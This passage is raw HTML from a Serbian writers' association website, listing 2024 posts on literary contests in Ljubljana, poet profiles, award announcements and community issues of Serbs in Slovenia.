                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">

									MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024">

									<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">

									ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">

									ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">

									PESMA O BORI &#8211; TANJA RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">

									DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«">

									<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">

									PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">

									DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">

									ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD">

									<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">

									BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">

									JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024">

									<strong>БОЉИ  ОД  НАЈБОЉИХ СА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">

									POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO«
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024">

									<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA">

									<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">

